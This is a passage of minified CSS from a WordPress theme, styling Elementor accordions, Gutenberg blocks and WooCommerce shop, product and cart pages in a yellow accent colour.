.elementor-tab-title{color:#444}.elementor-accordion{margin-right:5px}.elementor-accordion .elementor-accordion-item{border:none;margin-top:20px}.elementor-accordion .elementor-accordion-item:first-child{margin-top:0}.elementor-accordion .elementor-accordion-item .elementor-tab-title{padding:6px 0;border-radius:4px;border:1px solid #ffc92b;min-height:56px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon{background-color:#ffc92b;color:#fff;border-radius:50%;min-height:36px;min-width:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px;margin-left:10px}.elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon .elementor-accordion-icon-closed{color:#fff;font-weight:900}.elementor-accordion .elementor-accordion-item .elementor-tab-title a{color:#111;font-size:20px;font-weight:500;line-height:1.2}.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{background-color:#ffc92b}.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon{background-color:#fff;color:#ffc92b}.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon .elementor-accordion-icon-open{color:#ffc92b;font-weight:900}.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active a{color:#fff}.elementor-accordion .elementor-accordion-item .elementor-tab-content{border:none;margin:20px 0 20px 5px;padding:5px 20px;border-left:1px solid #ffc92b}.elementor-accordion .elementor-accordion-item .elementor-tab-content p:last-child{padding-bottom:0;margin-bottom:0}.elementor-widget-icon-list .elementor-icon-list-icon{margin-right:15px}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#ffc92b}@media screen and (min-width:992px) and (max-width:1099px){.elementor-stretch-container-left{margin-left:65px}}@media screen and (min-width:1100px) and (max-width:1199px){.elementor-stretch-container-left{margin-left:95px}}@media screen and (min-width:1200px) and (max-width:1299px){.elementor-stretch-container-left{margin-left:68px}}@media screen and (min-width:1300px) and (max-width:1399px){.elementor-stretch-container-left{margin-left:120px}}@media screen and (min-width:1400px) and (max-width:1499px){.elementor-stretch-container-left{margin-left:9.5%}}@media screen and (min-width:1500px) and (max-width:1599px){.elementor-stretch-container-left{margin-left:16%}}@media screen and (min-width:1600px) and (max-width:1699px){.elementor-stretch-container-left{margin-left:21%}}@media screen and (min-width:1700px) and (max-width:1799px){.elementor-stretch-container-left{margin-left:27%}}@media screen and (min-width:1800px) and (max-width:1899px){.elementor-stretch-container-left{margin-left:30%}}@media screen and (min-width:1800px) and (max-width:1899px){.elementor-stretch-container-left{margin-left:30%}}@media screen and (min-width:1900px) and (max-width:1999px){.elementor-stretch-container-left{margin-left:33%}}@media screen and (min-width:2000px){.elementor-stretch-container-left{margin-left:38%}}.elementor-stretch-container-left>div.elementor-container{padding-right:60px}@media screen and (min-width:992px) and (max-width:1099px){.elementor-stretch-container-right{margin-right:65px}}@media screen and (min-width:1100px) and (max-width:1199px){.elementor-stretch-container-right{margin-right:95px}}@media screen and (min-width:1200px) and (max-width:1299px){.elementor-stretch-container-right{margin-right:68px}}@media screen and (min-width:1300px) and (max-width:1399px){.elementor-stretch-container-right{margin-right:120px}}@media screen and (min-width:1400px) and (max-width:1499px){.elementor-stretch-container-right{margin-right:9.5%}}@media screen and (min-width:1500px) and (max-width:1599px){.elementor-stretch-container-right{margin-right:16%}}@media screen and (min-width:1600px) and (max-width:1699px){.elementor-stretch-container-right{margin-right:21%}}@media screen and (min-width:1700px) and (max-width:1799px){.elementor-stretch-container-right{margin-right:27%}}@media screen and (min-width:1800px) and (max-width:1899px){.elementor-stretch-container-right{margin-right:30%}}@media screen and (min-width:1800px) and (max-width:1899px){.elementor-stretch-container-right{margin-right:30%}}@media screen and (min-width:1900px) and (max-width:1999px){.elementor-stretch-container-right{margin-right:33%}}@media screen and (min-width:2000px){.elementor-stretch-container-right{margin-right:38%}}.elementor-stretch-container-right>div.elementor-container{padding-left:60px}.elementor-pr60{padding-right:60px !important}.elementor-pl60{padding-left:60px !important}.elementor-pr50{padding-right:50px !important}.elementor-pl50{padding-left:50px !important}.elementor-pr30{padding-right:30px !important}.elementor-pl30{padding-left:30px !important}.elementor-pr20{padding-right:20px !important}.elementor-pl20{padding-left:20px !important}.elementor-pr15{padding-right:15px !important}.elementor-pl15{padding-left:15px !important}.elementor-pr10{padding-right:10px !important}.elementor-pl10{padding-left:10px !important}.wp-block-button__link{border-color:#ffc92b;border-radius:4px;color:#ffc92b !important;padding:12px 20px;background:0 0;font-size:16px;font-weight:600;display:inline-block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;line-height:1.4;border:1px solid}.wp-block-button__link:hover{color:#fff !important;background:#ffc92b;border:1px solid #ffc92b;cursor:pointer}.wp-block-button__link i:before{font-size:14px;margin-left:10px}.wp-block-quote{border-left:4px solid #222;background:#f7f7f7;font-size:16px;font-weight:400;font-style:italic;padding:30px 63px;margin:45px 0 45px;position:relative;display:block}.wp-block-quote p{font-family:'Roboto',sans-serif !important;color:#646464}.wp-block-quote cite{color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal}.wp-block-quote:before{content:"\F10D";font-family:FontAwesome;font-size:20px;position:absolute;bottom:18px;right:30px;z-index:1;color:#ffc92b;opacity:.5}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:30px 63px;margin:45px 0 45px;border:none}blockquote{border-left:4px solid #222;background:#f7f7f7;font-size:16px;font-weight:400;font-style:italic;padding:30px 63px;margin:45px 0 45px;position:relative;display:block}blockquote p{font-family:'Roboto',sans-serif !important;color:#646464}blockquote cite{color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal}blockquote:before{content:"\F10D";font-family:FontAwesome;font-size:20px;position:absolute;bottom:18px;right:30px;z-index:1;color:#ffc92b;opacity:.5}blockquote.is-large,blockquote.is-style-large{padding:30px 63px;margin:45px 0 45px;border:none}.wp-block-separator{clear:both}.wp-block-columns{display:-webkit-box;display:-ms-flexbox;display:flex;margin:20px 0}.wp-block-column{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 20px}@media (max-width:764px){.wp-block-columns.has-3-columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.has-3-columns .wp-block-column:first-child{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:478px){.wp-block-columns.has-3-columns{display:block}.wp-block-column{margin:20px 0}}ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:0;padding-left:0}.blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.blocks-gallery-image figure,.blocks-gallery-item figure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.blocks-gallery-image figure,.blocks-gallery-item figure{margin:0;height:100%}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;-webkit-box-flex:1;-ms-flex:1;flex:1;-o-object-fit:cover;object-fit:cover}.wp-block-cover-image .block-editor-block-list__block p,.wp-block-cover .block-editor-block-list__block p{color:#fff}.wp-block-cover,.wp-block-image{margin-bottom:30px}figcaption{color:#555d66;font-size:13px;text-align:center}table.wp-block-table td{border:1px solid #ddd}.no-sidebar .alignfull{text-align:center;margin:32px calc(50% - 50vw);max-width:100vw;width:100vw}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce .widget_shopping_cart .cart_list li a.remove{top:14px}.woocommerce .widget_shopping_cart li.mini_cart_item,.woocommerce .widget_shopping_cart li.mini_cart_item{padding-bottom:12px;padding-top:12px}.woocommerce.widget_product_search .search-field{background-color:#f5f5f5;border:medium none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:40px;padding:6px 12px;width:65%}.woocommerce.widget_product_search input[type=submit]{display:block;line-height:1;margin-top:11px;padding:10px 25px}.woocommerce.widget_product_search button,.woocommerce.widget_product_search input[type=button],.woocommerce.widget_product_search input[type=reset],.woocommerce.widget_product_search input[type=submit]{padding:8px 18px}.woocommerce .widget_price_filter .price_slider_wrapper,.woocommerce .widget_price_filter .price_slider_amount{margin-top:10px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ffc92b}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eaeaea}.woocommerce ul.product_list_widget li{padding:10px 0}.woocommerce ul.product_list_widget li img{width:60px}.woocommerce .widget_shopping_cart_content .buttons a{text-align:center;max-width:170px}.woocommerce .widget_shopping_cart_content .buttons a.checkout{margin-right:0}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:10px 0}.rt-woo-nav.no-nav .owl-custom-nav{display:none}.rt-woo-nav .section-title{margin-bottom:40px}@media all and (max-width:480px){.rt-woo-nav .section-title{margin-bottom:25px}}.rt-woo-nav .owl-custom-nav-title{color:#222;float:left;font-size:30px;line-height:1.4;margin-bottom:0}.rt-woo-nav .owl-custom-nav{float:right;margin-top:10px;padding-left:30px}@media all and (max-width:480px){.rt-woo-nav .owl-custom-nav{float:left;padding-left:0}}.rt-woo-nav .owl-custom-nav .owl-prev,.rt-woo-nav .owl-custom-nav .owl-next{background-color:#eee;border-radius:3px;color:#222;cursor:pointer;display:inline-block;font-size:14px;height:30px;line-height:32px;opacity:1;text-align:center;width:30px;-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.rt-woo-nav .owl-custom-nav .owl-next{margin-left:8px}.rt-woo-nav .owl-custom-nav .owl-prev:hover,.rt-woo-nav .owl-custom-nav .owl-next:hover{background-color:#ffc92b;color:#fff}.rt-woo-nav .owl-custom-nav i{font-size:20px;font-weight:400;line-height:28px}.rt-woo-nav .owl-custom-nav-bar{border-color:#e8e8e8;border-style:solid;border-width:1px 0;float:right;margin-top:16px}.woo-shop-top,.woocommerce .woo-shop-top{border:1px solid #e7e7e7;overflow:hidden;padding:20px;margin-bottom:30px}@media all and (max-width:991px){.woo-shop-top,.woocommerce .woo-shop-top{padding:10px}}.woo-shop-top .view-mode,.woocommerce .woo-shop-top .view-mode{margin-right:5px;padding:5px 0}.woo-shop-top .view-mode ul li,.woocommerce .woo-shop-top .view-mode ul li{display:inline-block;margin-right:5px}.woo-shop-top .view-mode ul li a,.woocommerce .woo-shop-top .view-mode ul li a{color:#444}.woo-shop-top ul,.woocommerce .woo-shop-top ul{margin:0;padding:0}.woo-shop-top .limit-show,.woocommerce .woo-shop-top .limit-show{text-align:right}.woo-shop-top .limit-show>div,.woocommerce .woo-shop-top .limit-show>div{font-weight:400;display:inline-block}.woo-shop-top .sort-list,.woocommerce .woo-shop-top .sort-list{text-align:right}.woo-shop-top .sort-list select,.woocommerce .woo-shop-top .sort-list select{background:#f5f5f5;border:1px solid #e7e7e7;padding:6px 18px}@media all and (max-width:991px){.woo-shop-top .sort-list select,.woocommerce .woo-shop-top .sort-list select{margin-top:5px;width:100%}}.woo-shop-top .woocommerce-ordering,.woocommerce .woo-shop-top .woocommerce-ordering,.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-result-count{margin-bottom:0}.woo-shop-top .woocommerce-ordering,.woocommerce .woo-shop-top .woocommerce-ordering{float:none}.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-result-count{line-height:28px}@media all and (max-width:991px){.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-result-count{line-height:1.1;padding-top:7px}}.product-grid-view .view-mode ul li.grid-view-nav a,.product-list-view .view-mode ul li.list-view-nav a{color:#ffc92b}.product-info-area{text-align:center}.woocommerce ul.products li.product{margin:0 1% 40px 0;overflow:hidden}.woocommerce ul.products li.product h3{margin:20px 0 5px;padding:0}@media all and (max-width:767px){.woocommerce ul.products li.product h3{margin:15px 0 9px}}.woocommerce ul.products li.product h3 a{font-size:22px;color:#000}.woocommerce ul.products li.product h3 a:hover{color:#ffc92b}.woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:auto;font-size:13px;margin-top:12px}@media all and (max-width:480px){.woocommerce ul.products li.product .star-rating{display:inline-block}}.woocommerce ul.products li.product .price{color:#ffb400;font-size:inherit;margin-bottom:0;font-size:20px;line-height:1.5}.woocommerce ul.products li.product .price del{display:inline}.woocommerce ul.products li.product .button{margin-top:0;padding:8px 0;font-size:28px}.woocommerce ul.products li.product .button:before{font-size:28px;margin-left:0}.woocommerce ul.products li.product .button.added:before{display:none}.woocommerce ul.products li.product .onsale{margin:0;top:3px;right:3px}.woocommerce.has-sidebar ul.products li.product{width:32%}.woocommerce.no-sidebar ul.products li.product{width:24%}.woocommerce.no-sidebar ul.products li.product .product-thumb-area img{width:100%}@media all and (max-width:767px){.woocommerce.product-grid-view ul.products{margin-left:auto;margin-right:auto;max-width:565px}}@media all and (max-width:991px){.woocommerce.product-grid-view ul.products li.product.first{clear:none}}@media all and (max-width:991px){.woocommerce.has-sidebar.product-grid-view ul.products li.product{width:49%}}@media all and (max-width:480px){.woocommerce.has-sidebar.product-grid-view ul.products li.product{float:none !important;margin:0 auto 40px;max-width:280px;width:100%}}@media all and (max-width:991px){.woocommerce.has-sidebar.product-grid-view ul.products li.product:nth-child(2n+1){clear:both}}@media all and (max-width:991px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{width:32.3%}}@media all and (max-width:767px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{width:49%}}@media all and (max-width:480px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{float:none;margin:0 auto 40px;max-width:280px;width:100%}}@media all and (max-width:991px){.woocommerce.no-sidebar.product-grid-view ul.products li.product:nth-child(3n+1){clear:both}}@media all and (max-width:480px){.woocommerce.has-sidebar ul.products li.product,.woocommerce.no-sidebar ul.products li.product,.woocommerce ul.products li.product{width:100%;text-align:center}}.woocommerce .star-rating{color:#f7c51d}.woocommerce .products .star-rating{margin:0 0 8px}.woocommerce ul.products li.product .onsale,.woocommerce span.onsale{background-color:#ffc92b;padding:0}.woocommerce a.added_to_cart{background-color:#ffc92b;color:#fff;cursor:pointer;display:inline-block;font-size:14px;padding:4px 12px;margin-top:5px}.woocommerce a.added_to_cart:hover{background-color:#000}.tagcloud a{display:inline-block;margin-top:5px;border:1px solid #ffc92b;background:0 0;font-size:16px;border-radius:4px;color:#ffc92b;padding:7px 15px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.tagcloud a:hover{background:#ffc92b;color:#fff}.shop-box-layout1 .item-img{margin-bottom:0;position:relative;text-align:center}.shop-box-layout1 .item-img:after{position:absolute;content:"";background-color:rgba(255,180,0,.5);height:100%;width:100%;top:0;left:0;z-index:5;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.shop-box-layout1 .item-img .shop-action-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.shop-box-layout1 .item-img .shop-action-items li{opacity:0;visibility:hidden;margin-right:10px;-webkit-transition:all 1.5s cubic-bezier(0,0,.15,1.88);transition:all 1.5s cubic-bezier(0,0,.15,1.88)}.shop-box-layout1 .item-img .shop-action-items li a{display:block;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid #fff;border-radius:4px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.shop-box-layout1 .item-img .shop-action-items li a i:before{line-height:44px;margin-left:0;font-size:17px}.shop-box-layout1 .item-img .shop-action-items li a:hover{background-color:transparent;color:#fff}.shop-box-layout1 .item-img .shop-action-items li a .fa.fa-heart{color:#ffc92b}.shop-box-layout1 .item-img .shop-action-items li:first-child a i:before{font-size:28px}.shop-box-layout1 .item-img .shop-action-items li:nth-child(1n){-webkit-transform:translateX(100px);transform:translateX(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(2n){-webkit-transform:translateY(-100px);transform:translateY(-100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(3n){-webkit-transform:translateY(100px);transform:translateY(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(4n){-webkit-transform:translateX(100px);transform:translateX(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(5n){-webkit-transform:translateX(-100px);transform:translateX(-100px)}.shop-box-layout1 .item-img .shop-action-items li:last-child{margin-right:0}.shop-box-layout1 .item-img img{width:100%}.shop-box-layout1 .item-title{text-transform:capitalize;font-weight:500;margin-bottom:10px}.shop-box-layout1 .item-title a{color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.shop-box-layout1 .item-title a:hover{color:#ffc92b}.shop-box-layout1 .rate-items{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.shop-box-layout1 .rate-items .rate-item{margin-right:10px;color:#fdc800;font-size:15px}.shop-box-layout1 .rate-items .rate-item:last-child{margin-right:0;color:#d6d6d6}.shop-box-layout1 .item-price{font-size:22px;font-weight:500;color:#ffc92b;line-height:22px}.shop-box-layout1:hover .item-img:after{opacity:1;visibility:visible}.shop-box-layout1:hover .item-img .shop-action-items li{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist{position:relative;margin-top:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon{border-radius:4px}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon i{margin:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist img{background-color:#fff;left:11px;margin:0;position:absolute;top:11px}.woocommerce #yith-wcwl-popup-message{background-color:#000;border:none;border-radius:0;color:#fff;line-height:1.2;padding:10px}.woocommerce ul.products .grid-hide{display:none}@media all and (max-width:480px){.woocommerce.product-list-view ul.products{max-width:280px;margin-left:auto;margin-right:auto}}.woocommerce.product-list-view ul.products .grid-hide{display:block}.woocommerce.product-list-view ul.products li.product h3{margin:0 0 12px}@media all and (max-width:480px){.woocommerce.product-list-view ul.products li.product h3{margin:15px 0 9px}}.woocommerce.product-list-view ul.products li.product .button{margin-top:0}.woocommerce.product-list-view .product-thumb-area{float:left;margin-right:20px;border:1px solid #e7e7e7}@media all and (max-width:767px){.woocommerce.product-list-view .product-thumb-area{max-width:200px}}@media all and (max-width:480px){.woocommerce.product-list-view .product-thumb-area{float:none;margin-right:0;max-width:inherit}}.woocommerce.product-list-view .product-info-area{overflow:hidden;text-align:left}.woocommerce.product-list-view .product-info-area .shop-excerpt{margin-top:10px}.woocommerce.product-list-view.woocommerce ul.products li.product .star-rating{margin-left:inherit}.woocommerce.product-list-view ul.products li.product,.woocommerce-page.product-list-view ul.products li.product{width:100%}@media all and (max-width:991px){.woocommerce.has-sidebar.product-list-view .product-thumb-area{max-width:200px}}@media all and (max-width:480px){.woocommerce.has-sidebar.product-list-view .product-thumb-area{max-width:inherit}}.woocommerce div.product div.summary{margin-bottom:40px}@media all and (max-width:767px){.woocommerce div.product div.summary{margin-bottom:40px}}@media all and (max-width:767px){.woocommerce div.product div.images{margin-bottom:40px}}@media all and (max-width:767px){.woocommerce div.product div.images img{width:inherit}}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-bottom:15px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){margin-right:7px;width:31%;width:calc((100% - 14px)/3);max-width:195px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1){margin-right:0}.woocommerce div.product .product_title{color:#222;font-size:24px;line-height:1.1;margin-bottom:10px}.woocommerce div.product .product-meta span,.woocommerce div.product .product_meta span{color:#222}.woocommerce div.product .product-meta a,.woocommerce div.product .product_meta a{color:#666}.woocommerce div.product .product-meta a:hover,.woocommerce div.product .product_meta a:hover{color:#ffc92b}.woocommerce div.product .woocommerce-product-rating{margin-bottom:12px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#ffc92b;font-size:24px;margin-bottom:20px;display:inline-block}.woocommerce div.product .product_meta{color:#222;margin-bottom:15px}.woocommerce div.product .short-description{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7;margin-bottom:20px;padding:15px 0}.woocommerce div.product form.cart .variations{margin-top:0;margin-bottom:10px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:table-cell;padding-bottom:10px;padding-top:0;text-align:left;vertical-align:middle}.woocommerce div.product form.cart .variations label{color:#222;font-size:16px;margin-bottom:0}.woocommerce div.product form.cart .variations select{padding:8px 10px}.woocommerce div.product form.cart div.quantity{margin-right:8px}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:17px}.woocommerce div.product form.cart .button{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;padding:10px 30px;font-weight:500}@media screen and (max-width:768px){.woocommerce div.product form.cart .button{line-height:1.2}}.woocommerce div.product form.cart .button i{margin-left:10px;font-size:16px}.woocommerce div.product form.cart .button:hover{background-color:#ffb400;color:#fff}.woocommerce div.product .woocommerce-tabs{border:1px solid #e7e7e7;margin-bottom:70px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:#f5f5f5;border-color:#e7e7e7;border-radius:0;border-width:0 1px 1px;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab{border-left-width:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffc92b}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;content:none;height:inherit;left:inherit;position:inherit;width:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222;padding:12px 30px;text-transform:uppercase}@media all and (max-width:767px){.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 20px}}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#222}.woocommerce div.product .woocommerce-tabs .panel{border:medium none;-webkit-box-shadow:none;box-shadow:none;margin:0;padding:30px 30px 20px}.woocommerce div.product .woocommerce-tabs h2{color:#000;font-size:24px}.woocommerce div.product .up-sells{margin-bottom:50px}.woocommerce a.woocommerce-review-link{color:#666}.woocommerce a.woocommerce-review-link:hover{color:#ffc92b}.woocommerce .quantity .qty{border:1px solid #e7e7e7;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:46px;text-align:center;padding:1px;background-color:#fff}.woocommerce .quantity .input-group-btn-vertical{float:left;position:relative;vertical-align:middle;white-space:nowrap}.woocommerce .quantity .input-group-btn-vertical>.btn{border-radius:0;display:block;float:none;height:23px;line-height:14px;margin-left:-1px;max-width:100%;outline:medium none;padding:0 7px;position:relative;width:100%}.woocommerce .quantity .input-group-btn-vertical>.btn:hover,.woocommerce .quantity .input-group-btn-vertical>.btn:active,.woocommerce .quantity .input-group-btn-vertical>.btn:focus{background-color:#fff;border-color:#ccc;color:#333}.woocommerce table.shop_attributes td{padding:0 8px}.woocommerce #reviews #comments{margin-bottom:20px}.woocommerce #reviews #comments h2{margin-bottom:30px}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e7e7e7;border-radius:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0}#review_form_wrapper{padding-top:20px}.woocommerce #reviews h3{font-size:24px;margin-bottom:10px;color:#000}.woocommerce p.stars a{color:#f7c51d}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;padding:8px 25px;font-weight:500}@media screen and (max-width:768px){.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{line-height:1.2}}.woocommerce #respond input#submit i,.woocommerce a.button i,.woocommerce button.button i,.woocommerce input.button i{margin-left:10px;font-size:16px}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#ffb400;color:#fff}#review_form .form-group{margin-bottom:10px}.woocommerce #review_form #respond .comment-notes,.woocommerce #review_form #respond .comment-form-rating{margin-bottom:20px}.woocommerce #review_form #respond .comment-form-rating{margin-top:20px}.woocommerce #review_form #respond .comment-form-rating label{color:#000}.woocommerce #review_form #respond .form-submit{margin:5px 0 10px}.woocommerce .related.products ul.products li.product{margin:0;padding:0;width:inherit !important}.woocommerce .related.products ul.products li.product .onsale{margin:0}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{border:1px solid #e7e7e7;margin-right:1.8%;width:32%}@media all and (max-width:767px){.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{width:inherit;max-width:32%}}p.demo_store{background-color:#ffc92b}.woocommerce-message:before,.woocommerce-info:before{color:#ffc92b}.woocommerce-message,.woocommerce-info{border-color:#ffc92b}.woocommerce table.shop_table{border-radius:0}.woocommerce-cart .woocommerce table.shop_table.cart{margin:0 0 100px}.woocommerce-cart .woocommerce table.shop_table th,.woocommerce-cart .woocommerce table.shop_table td{padding:12px;color:#000;text-align:center}.woocommerce-cart .woocommerce table.shop_table th.product-name,.woocommerce-cart .woocommerce table.shop_table td.product-name{text-align:left}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity,.woocommerce-cart .woocommerce table.shop_table td.product-remove>a{margin:0 auto}.woocommerce-cart .woocommerce table.shop_table td.product-name>a{color:#000;font-weight:500}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity input{color:#000}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive.cart{margin-bottom:50px;border:1px solid #ccc;padding:10px 20px 20px}}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive tr{border-right:1px solid #ccc;border-top:1px solid #ccc;margin-top:10px}}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive a.remove{display:inline-block}}.woocommerce-cart .woocommerce .quantity .qty{height:30px}.woocommerce-cart .woocommerce .actions{padding:10px 12px}.woocommerce-cart .woocommerce .actions input.button{padding:10px 15px}.woocommerce-cart .woocommerce .actions #coupon_code{border-color:#ddd;margin-right:10px;padding:9px;width:110px !important}@media all and (max-width:480px){.woocommerce-cart .woocommerce .actions #coupon_code{margin-right:0}}.woocommerce-cart table.cart img{width:50px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:15px}@media all and (max-width:767px){#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:10px}}@media all and (max-width:767px){.woocommerce .cart-collaterals .cross-sells ul.products li{margin-bottom:0}}.woocommerce .cart-collaterals .cross-sells ul.products li .product-thumb-area li{width:inherit}.woocommerce .cart-collaterals .cross-sells h2:after{content:none}.woocommerce .cart-collaterals .cross-sells h2{margin-bottom:10px;padding-bottom:0}.woocommerce .cart-collaterals .cross-sells h2,.woocommerce .cart-collaterals .cart_totals h2{color:#000;font-size:24px;margin-bottom:35px}@media all and (max-width:767px){.woocommerce .cart-collaterals .cart_totals{margin-bottom:30px}}@media all and (max-width:767px){.woocommerce .cart-collaterals .cart_totals h2{margin-bottom:20px}}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{color:#fff;padding:8px 25px}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce 